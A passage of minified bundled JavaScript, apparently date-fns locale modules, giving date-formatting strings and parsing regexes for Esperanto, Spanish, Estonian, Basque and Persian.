kvaronjaro/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|maj|jun|jul|a(ŭ|ux|uh|u)g|sep|okt|nov|dec)/i,wide:/^(januaro|februaro|marto|aprilo|majo|junio|julio|a(ŭ|ux|uh|u)gusto|septembro|oktobro|novembro|decembro)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^maj/i,/^jun/i,/^jul/i,/^a(u|ŭ)/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[dlmĵjvs]/i,short:/^(di|lu|ma|me|(ĵ|jx|jh|j)a|ve|sa)/i,abbreviated:/^(dim|lun|mar|mer|(ĵ|jx|jh|j)a(ŭ|ux|uh|u)|ven|sab)/i,wide:/^(diman(ĉ|cx|ch|c)o|lundo|mardo|merkredo|(ĵ|jx|jh|j)a(ŭ|ux|uh|u)do|vendredo|sabato)/i},h={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^(j|ĵ)/i,/^v/i,/^s/i],any:[/^d/i,/^l/i,/^ma/i,/^me/i,/^(j|ĵ)/i,/^v/i,/^s/i]},p={narrow:/^([ap]|(posttagmez|noktomez|tagmez|maten|vesper|nokt)[eo])/i,abbreviated:/^([ap][.\s]?t[.\s]?m[.\s]?|(posttagmez|noktomez|tagmez|maten|vesper|nokt)[eo])/i,wide:/^(anta(ŭ|ux)tagmez|posttagmez|noktomez|tagmez|maten|vesper|nokt)[eo]/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^noktom/i,noon:/^t/i,morning:/^m/i,afternoon:/^posttagmeze/i,evening:/^v/i,night:/^n/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(541),r=n(542),i=n(543),o=n(544),u=n(545),s={code:"es",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"en "+a:"hace "+a:a}t.a=a;var r={lessThanXSeconds:{one:"menos de un segundo",other:"menos de {{count}} segundos"},xSeconds:{one:"1 segundo",other:"{{count}} segundos"},halfAMinute:"medio minuto",lessThanXMinutes:{one:"menos de un minuto",other:"menos de {{count}} minutos"},xMinutes:{one:"1 minuto",other:"{{count}} minutos"},aboutXHours:{one:"alrededor de 1 hora",other:"alrededor de {{count}} horas"},xHours:{one:"1 hora",other:"{{count}} horas"},xDays:{one:"1 día",other:"{{count}} días"},aboutXWeeks:{one:"alrededor de 1 semana",other:"alrededor de {{count}} semanas"},xWeeks:{one:"1 semana",other:"{{count}} semanas"},aboutXMonths:{one:"alrededor de 1 mes",other:"alrededor de {{count}} meses"},xMonths:{one:"1 mes",other:"{{count}} meses"},aboutXYears:{one:"alrededor de 1 año",other:"alrededor de {{count}} años"},xYears:{one:"1 año",other:"{{count}} años"},overXYears:{one:"más de 1 año",other:"más de {{count}} años"},almostXYears:{one:"casi 1 año",other:"casi {{count}} años"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d 'de' MMMM 'de' y",long:"d 'de' MMMM 'de' y",medium:"d MMM y",short:"dd/MM/y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'a las' {{time}}",long:"{{date}} 'a las' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return 1!==t.getUTCHours()?i[e]:r[e]}t.a=a;var r={lastWeek:"'el' eeee 'pasado a la' LT",yesterday:"'ayer a la' p",today:"'hoy a la' p",tomorrow:"'mañana a la' p",nextWeek:"eeee 'a la' p",other:"P"},i={lastWeek:"'el' eeee 'pasado a las' p",yesterday:"'ayer a las' p",today:"'hoy a las' p",tomorrow:"'mañana a las' p",nextWeek:"eeee 'a las' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"º"}var r=n(3),i={narrow:["AC","DC"],abbreviated:["AC","DC"],wide:["antes de cristo","después de cristo"]},o={narrow:["1","2","3","4"],abbreviated:["T1","T2","T3","T4"],wide:["1º trimestre","2º trimestre","3º trimestre","4º trimestre"]},u={narrow:["e","f","m","a","m","j","j","a","s","o","n","d"],abbreviated:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],wide:["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"]},s={narrow:["d","l","m","m","j","v","s"],short:["do","lu","ma","mi","ju","vi","sa"],abbreviated:["dom","lun","mar","mié","jue","vie","sáb"],wide:["domingo","lunes","martes","miércoles","jueves","viernes","sábado"]},d={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"mañana",afternoon:"tarde",evening:"tarde",night:"noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"mañana",afternoon:"tarde",evening:"tarde",night:"noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"mañana",afternoon:"tarde",evening:"tarde",night:"noche"}},c={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"de la mañana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"de la mañana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"de la mañana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(º)?/i,o=/\d+/i,u={narrow:/^(ac|dc|a|d)/i,abbreviated:/^(a\.?\s?c\.?|a\.?\s?e\.?\s?c\.?|d\.?\s?c\.?|e\.?\s?c\.?)/i,wide:/^(antes de cristo|antes de la era com[uú]n|despu[eé]s de cristo|era com[uú]n)/i},s={any:[/^ac/i,/^dc/i],wide:[/^(antes de cristo|antes de la era com[uú]n)/i,/^(despu[eé]s de cristo|era com[uú]n)/i]},d={narrow:/^[1234]/i,abbreviated:/^T[1234]/i,wide:/^[1234](º)? trimestre/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[efmajsond]/i,abbreviated:/^(ene|feb|mar|abr|may|jun|jul|ago|sep|oct|nov|dic)/i,wide:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i},m={narrow:[/^e/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^en/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i]},f={narrow:/^[dlmjvs]/i,short:/^(do|lu|ma|mi|ju|vi|sa)/i,abbreviated:/^(dom|lun|mar|mie|jue|vie|sab)/i,wide:/^(domingo|lunes|martes|mi[ée]rcoles|jueves|viernes|s[áa]bado)/i},h={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^do/i,/^lu/i,/^ma/i,/^mi/i,/^ju/i,/^vi/i,/^sa/i]},p={narrow:/^(a|p|mn|md|(de la|a las) (mañana|tarde|noche))/i,any:/^([ap]\.?\s?m\.?|medianoche|mediodia|(de la|a las) (mañana|tarde|noche))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^mn/i,noon:/^md/i,morning:/mañana/i,afternoon:/tarde/i,evening:/tarde/i,night:/noche/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(547),r=n(548),i=n(549),o=n(550),u=n(551),s={code:"et",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a,i=n.addSuffix?r[e].withPreposition:r[e].standalone;return a="string"==typeof i?i:1===t?i.one:i.other.replace("{{count}}",t),n.addSuffix?n.comparison>0?a+" pärast":a+" eest":a}t.a=a;var r={lessThanXSeconds:{standalone:{one:"vähem kui üks sekund",other:"vähem kui {{count}} sekundit"},withPreposition:{one:"vähem kui ühe sekundi",other:"vähem kui {{count}} sekundi"}},xSeconds:{standalone:{one:"üks sekund",other:"{{count}} sekundit"},withPreposition:{one:"ühe sekundi",other:"{{count}} sekundi"}},halfAMinute:{standalone:"pool minutit",withPreposition:"poole minuti"},lessThanXMinutes:{standalone:{one:"vähem kui üks minut",other:"vähem kui {{count}} minutit"},withPreposition:{one:"vähem kui ühe minuti",other:"vähem kui {{count}} minuti"}},xMinutes:{standalone:{one:"üks minut",other:"{{count}} minutit"},withPreposition:{one:"ühe minuti",other:"{{count}} minuti"}},aboutXHours:{standalone:{one:"umbes üks tund",other:"umbes {{count}} tundi"},withPreposition:{one:"umbes ühe tunni",other:"umbes {{count}} tunni"}},xHours:{standalone:{one:"üks tund",other:"{{count}} tundi"},withPreposition:{one:"ühe tunni",other:"{{count}} tunni"}},xDays:{standalone:{one:"üks päev",other:"{{count}} päeva"},withPreposition:{one:"ühe päeva",other:"{{count}} päeva"}},aboutXWeeks:{standalone:{one:"umbes üks nädal",other:"umbes {{count}} nädalat"},withPreposition:{one:"umbes ühe nädala",other:"umbes {{count}} nädala"}},xWeeks:{standalone:{one:"üks nädal",other:"{{count}} nädalat"},withPreposition:{one:"ühe nädala",other:"{{count}} nädala"}},aboutXMonths:{standalone:{one:"umbes üks kuu",other:"umbes {{count}} kuud"},withPreposition:{one:"umbes ühe kuu",other:"umbes {{count}} kuu"}},xMonths:{standalone:{one:"üks kuu",other:"{{count}} kuud"},withPreposition:{one:"ühe kuu",other:"{{count}} kuu"}},aboutXYears:{standalone:{one:"umbes üks aasta",other:"umbes {{count}} aastat"},withPreposition:{one:"umbes ühe aasta",other:"umbes {{count}} aasta"}},xYears:{standalone:{one:"üks aasta",other:"{{count}} aastat"},withPreposition:{one:"ühe aasta",other:"{{count}} aasta"}},overXYears:{standalone:{one:"rohkem kui üks aasta",other:"rohkem kui {{count}} aastat"},withPreposition:{one:"rohkem kui ühe aasta",other:"rohkem kui {{count}} aasta"}},almostXYears:{standalone:{one:"peaaegu üks aasta",other:"peaaegu {{count}} aastat"},withPreposition:{one:"peaaegu ühe aasta",other:"peaaegu {{count}} aasta"}}}},function(e,t,n){"use strict";var a=n(2),r={full:"eeee, d. MMMM y",long:"d. MMMM y",medium:"d. MMM y",short:"dd.MM.y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'kell' {{time}}",long:"{{date}} 'kell' {{time}}",medium:"{{date}}. {{time}}",short:"{{date}}. {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'eelmine' eeee 'kell' p",yesterday:"'eile kell' p",today:"'täna kell' p",tomorrow:"'homme kell' p",nextWeek:"'järgmine' eeee 'kell' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"."}var r=n(3),i={narrow:["e.m.a","m.a.j"],abbreviated:["e.m.a","m.a.j"],wide:["enne meie ajaarvamist","meie ajaarvamise järgi"]},o={narrow:["1","2","3","4"],abbreviated:["K1","K2","K3","K4"],wide:["1. kvartal","2. kvartal","3. kvartal","4. kvartal"]},u={narrow:["J","V","M","A","M","J","J","A","S","O","N","D"],abbreviated:["jaan","veebr","märts","apr","mai","juuni","juuli","aug","sept","okt","nov","dets"],wide:["jaanuar","veebruar","märts","aprill","mai","juuni","juuli","august","september","oktoober","november","detsember"]},s={narrow:["P","E","T","K","N","R","L"],short:["P","E","T","K","N","R","L"],abbreviated:["pühap.","esmasp.","teisip.","kolmap.","neljap.","reede.","laup."],wide:["pühapäev","esmaspäev","teisipäev","kolmapäev","neljapäev","reede","laupäev"]},d={narrow:{am:"AM",pm:"PM",midnight:"kesköö",noon:"keskpäev",morning:"hommik",afternoon:"pärastlõuna",evening:"õhtu",night:"öö"},abbreviated:{am:"AM",pm:"PM",midnight:"kesköö",noon:"keskpäev",morning:"hommik",afternoon:"pärastlõuna",evening:"õhtu",night:"öö"},wide:{am:"AM",pm:"PM",midnight:"kesköö",noon:"keskpäev",morning:"hommik",afternoon:"pärastlõuna",evening:"õhtu",night:"öö"}},c={narrow:{am:"AM",pm:"PM",midnight:"keskööl",noon:"keskpäeval",morning:"hommikul",afternoon:"pärastlõunal",evening:"õhtul",night:"öösel"},abbreviated:{am:"AM",pm:"PM",midnight:"keskööl",noon:"keskpäeval",morning:"hommikul",afternoon:"pärastlõunal",evening:"õhtul",night:"öösel"},wide:{am:"AM",pm:"PM",midnight:"keskööl",noon:"keskpäeval",morning:"hommikul",afternoon:"pärastlõunal",evening:"õhtul",night:"öösel"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,formattingValues:u,defaultWidth:"wide"}),day:r.a({values:s,formattingValues:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,formattingValues:c,defaultWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^\d+\./i,o=/\d+/i,u={narrow:/^(e\.m\.a|m\.a\.j|eKr|pKr)/i,abbreviated:/^(e\.m\.a|m\.a\.j|eKr|pKr)/i,wide:/^(enne meie ajaarvamist|meie ajaarvamise järgi|enne Kristust|pärast Kristust)/i},s={any:[/^e/i,/^(m|p)/i]},d={narrow:/^[1234]/i,abbreviated:/^K[1234]/i,wide:/^[1234](\.)? kvartal/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jvmasond]/i,abbreviated:/^('jaan|veebr|märts|apr|mai|juuni|juuli|aug|sept|okt|nov|dets')/i,wide:/^('jaanuar|veebruar|märts|aprill|mai|juuni|juuli|august|september|oktoober|november|detsember')/i},m={narrow:[/^j/i,/^v/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^v/i,/^mär/i,/^ap/i,/^mai/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[petknrl]/i,short:/^[petknrl]/i,abbreviated:/^(püh?|esm?|tei?|kolm?|nel?|ree?|laup?)\.?/i,wide:/^('pühapäev|esmaspäev|teisipäev|kolmapäev|neljapäev|reede|laupäev')/i},h={any:[/^p/i,/^e/i,/^t/i,/^k/i,/^n/i,/^r/i,/^l/i]},p={any:/^(am|pm|kesköö|keskpäev|hommik|pärastlõuna|õhtu|öö)/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^keskö/i,noon:/^keskp/i,morning:/hommik/i,afternoon:/pärastlõuna/i,evening:/õhtu/i,night:/öö/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(553),r=n(554),i=n(555),o=n(556),u=n(557),s={code:"eu",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"en "+a:"duela "+a:a}t.a=a;var r={lessThanXSeconds:{one:"segundo bat baino gutxiago",other:"{{count}} segundo baino gutxiago"},xSeconds:{one:"1 segundo",other:"{{count}} segundo"},halfAMinute:"minutu erdi",lessThanXMinutes:{one:"minutu bat baino gutxiago",other:"{{count}} minutu baino gutxiago"},xMinutes:{one:"1 minutu",other:"{{count}} minutu"},aboutXHours:{one:"1 ordu gutxi gorabehera",other:"{{count}} ordu gutxi gorabehera"},xHours:{one:"1 ordu",other:"{{count}} ordu"},xDays:{one:"1 egun",other:"{{count}} egun"},aboutXWeeks:{one:"aste 1 inguru",other:"{{count}} aste inguru"},xWeeks:{one:"1 aste",other:"{{count}} astean"},aboutXMonths:{one:"1 hilabete gutxi gorabehera",other:"{{count}} hilabete gutxi gorabehera"},xMonths:{one:"1 hilabete",other:"{{count}} hilabete"},aboutXYears:{one:"1 urte gutxi gorabehera",other:"{{count}} urte gutxi gorabehera"},xYears:{one:"1 urte",other:"{{count}} urte"},overXYears:{one:"1 urte baino gehiago",other:"{{count}} urte baino gehiago"},almostXYears:{one:"ia 1 urte",other:"ia {{count}} urte"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d 'de' MMMM y",long:"d 'de' MMMM y",medium:"d MMM y",short:"dd/MM/y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'tan' {{time}}",long:"{{date}} 'tan' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return 1!==t.getUTCHours()?i[e]:r[e]}t.a=a;var r={lastWeek:"'joan den' eeee, LT",yesterday:"'atzo,' p",today:"'gaur,' p",tomorrow:"'bihar,' p",nextWeek:"eeee, p",other:"P"},i={lastWeek:"'joan den' eeee, p",yesterday:"'atzo,' p",today:"'gaur,' p",tomorrow:"'bihar,' p",nextWeek:"eeee, p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"."}var r=n(3),i={narrow:["k.a.","k.o."],abbreviated:["k.a.","k.o."],wide:["kristo aurretik","kristo ondoren"]},o={narrow:["1","2","3","4"],abbreviated:["1H","2H","3H","4H"],wide:["1. hiruhilekoa","2. hiruhilekoa","3. hiruhilekoa","4. hiruhilekoa"]},u={narrow:["u","o","m","a","m","e","u","a","i","u","a","a"],abbreviated:["urt","ots","mar","api","mai","eka","uzt","abu","ira","urr","aza","abe"],wide:["urtarrila","otsaila","martxoa","apirila","maiatza","ekaina","uztaila","abuztua","iraila","urria","azaroa","abendua"]},s={narrow:["i","a","a","a","o","o","l"],short:["ig","al","as","az","og","or","lr"],abbreviated:["iga","ast","ast","ast","ost","ost","lar"],wide:["igandea","astelehena","asteartea","asteazkena","osteguna","ostirala","larunbata"]},d={narrow:{am:"a",pm:"p",midnight:"ge",noon:"eg",morning:"goiza",afternoon:"arratsaldea",evening:"arratsaldea",night:"gaua"},abbreviated:{am:"AM",pm:"PM",midnight:"gauerdia",noon:"eguerdia",morning:"goiza",afternoon:"arratsaldea",evening:"arratsaldea",night:"gaua"},wide:{am:"a.m.",pm:"p.m.",midnight:"gauerdia",noon:"eguerdia",morning:"goiza",afternoon:"arratsaldea",evening:"arratsaldea",night:"gaua"}},c={narrow:{am:"a",pm:"p",midnight:"ge",noon:"eg",morning:"goizean",afternoon:"arratsaldean",evening:"arratsaldean",night:"gauean"},abbreviated:{am:"AM",pm:"PM",midnight:"gauerdia",noon:"eguerdia",morning:"goizean",afternoon:"arratsaldean",evening:"arratsaldean",night:"gauean"},wide:{am:"a.m.",pm:"p.m.",midnight:"gauerdia",noon:"eguerdia",morning:"goizean",afternoon:"arratsaldean",evening:"arratsaldean",night:"gauean"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(.)?/i,o=/\d+/i,u={narrow:/^(k.a.|k.o.)/i,abbreviated:/^(k.a.|k.o.)/i,wide:/^(kristo aurretik|kristo ondoren)/i},s={narrow:[/^k.a./i,/^k.o./i],abbreviated:[/^(k.a.)/i,/^(k.o.)/i],wide:[/^(kristo aurretik)/i,/^(kristo ondoren)/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234]H/i,wide:/^[1234](.)? hiruhilekoa/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[uomaei]/i,abbreviated:/^(urt|ots|mar|api|mai|eka|uzt|abu|ira|urr|aza|abe)/i,wide:/^(urtarrila|otsaila|martxoa|apirila|maiatza|ekaina|uztaila|abuztua|iraila|urria|azaroa|abendua)/i},m={narrow:[/^u/i,/^o/i,/^m/i,/^a/i,/^m/i,/^e/i,/^u/i,/^a/i,/^i/i,/^u/i,/^a/i,/^a/i],any:[/^urt/i,/^ots/i,/^mar/i,/^api/i,/^mai/i,/^eka/i,/^uzt/i,/^abu/i,/^ira/i,/^urr/i,/^aza/i,/^abe/i]},f={narrow:/^[iaol]/i,short:/^(ig|al|as|az|og|or|lr)/i,abbreviated:/^(iga|ast|ast|ast|ost|ost|lar)/i,wide:/^(igandea|astelehena|asteartea|asteazkena|osteguna|ostirala|larunbata)/i},h={narrow:[/^i/i,/^a/i,/^a/i,/^a/i,/^o/i,/^o/i,/^l/i],short:[/^ig/i,/^al/i,/^as/i,/^az/i,/^og/i,/^or/i,/^lr/i],abbreviated:[/^iga/i,/^ast/i,/^ast/i,/^ast/i,/^ost/i,/^ost/i,/^lar/i],wide:[/^igandea/i,/^astelehena/i,/^asteartea/i,/^asteazkena/i,/^osteguna/i,/^ostirala/i,/^larunbata/i]},p={narrow:/^(a|p|ge|eg|((goiza|goizean)|arratsaldea|(gaua|gauean)))/i,any:/^([ap]\.?\s?m\.?|gauerdia|eguerdia|((goiza|goizean)|arratsaldea|(gaua|gauean)))/i},g={narrow:{am:/^a/i,pm:/^p/i,midnight:/^ge/i,noon:/^eg/i,morning:/goiz/i,afternoon:/arratsaldea/i,evening:/arratsaldea/i,night:/gau/i},any:{am:/^a/i,pm:/^p/i,midnight:/^gauerdia/i,noon:/^eguerdia/i,morning:/goiz/i,afternoon:/arratsaldea/i,evening:/arratsaldea/i,night:/gau/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(559),r=n(560),i=n(561),o=n(562),u=n(563),s={code:"fa-IR",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"در "+a:a+" قبل":a}t.a=a;var r={lessThanXSeconds:{one:"کمتر از یک ثانیه",other:"کمتر از {{count}} ثانیه"},xSeconds:{one:"1 ثانیه",other:"{{count}} ثانیه"},halfAMinute:"نیم دقیقه",lessThanXMinutes:{one:"کمتر از یک دقیقه",other:"کمتر از {{count}} دقیقه"},xMinutes:{one:"1 دقیقه",other:"{{count}} دقیقه"},aboutXHours:{one:"حدود 1 ساعت",other:"حدود {{count}} ساعت"},xHours:{one:"1 ساعت",other:"{{count}} ساعت"},xDays:{one:"1 روز",other:"{{count}} روز"},aboutXWeeks:{one:"حدود 1 هفته",other:"حدود {{count}} هفته"},xWeeks:{one:"1 هفته",other:"{{count}} هفته"},aboutXMonths:{one:"حدود 1 ماه",other:"حدود {{count}} ماه"},xMonths:{one:"1 ماه",other:"{{count}} ماه"},aboutXYears:{one:"حدود 1 سال",other:"حدود {{count}} سال"},xYears:{one:"1 سال",other:"{{count}} سال"},overXYears:{one:"بیشتر از 1 سال",other:"بیشتر از {{count}} سال"},almostXYears:{one:"نزدیک 1 سال",other:"نزدیک {{count}} سال"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE do MMMM y",long:"do MMMM y",medium:"d MMM y",short:"yyyy/MM/dd"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} 'در' {{time}}",long:"{{date}} 'در' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"eeee 'گذشته در' p",yesterday:"'دیروز در' p",today:"'امروز در' p",tomorrow:"'فردا در' p",nextWeek:"eeee 'در' p",other:"P"}},function(e,t,n){"use strict";function a(e){return String(e)}var r=n(3),i={narrow:["ق","ب"],abbreviated:["ق.م.","ب.م."],wide:["قبل از میلاد","بعد از میلاد"]},o={narrow:["1","2","3","4"],abbreviated:["س‌م1","س‌م2","س‌م3","س‌م4"],wide:["سه‌ماهه 1","سه‌ماهه 2","سه‌ماهه 3","سه‌ماهه 4"]},u={narrow:["ژ","ف","م","آ","م","ج","ج","آ","س","ا","ن","د"],abbreviated:["ژانـ","فور","مارس","آپر","می","جون","جولـ","آگو","سپتـ","اکتـ","نوامـ","دسامـ"],wide:["ژانویه","فوریه","مارس","آپریل","می","جون","جولای","آگوست","سپتامبر","اکتبر","نوامبر","دسامبر"]},s={narrow:["ی","د","س","چ","پ","ج","ش"],short:["1ش","2ش","3ش","4ش","5ش","ج","ش"],abbreviated:["یکشنبه","دوشنبه","سه‌شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"],wide:["یکشنبه","دوشنبه","سه‌شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"]},d={narrow:{am:"ق",pm:"ب",midnight:"ن",noon:"ظ",morning:"ص",afternoon:"ب.ظ.",evening:"ع",night:"ش"},abbreviated:{am:"ق.ظ.",pm:"ب.ظ.",midnight:"نیمه‌شب",noon:"ظهر",morning:"صبح",afternoon:"بعدازظهر",evening:"عصر",night:"شب"},wide:{am:"قبل‌ازظهر",pm:"بعدازظهر",midnight:"نیمه‌شب",noon:"ظهر",morning:"صبح",afternoon:"بعدازظهر",evening:"عصر",night:"شب"}},c={narrow:{am:"ق",pm:"ب",midnight:"ن",noon:"ظ",morning:"ص",afternoon:"ب.ظ.",evenin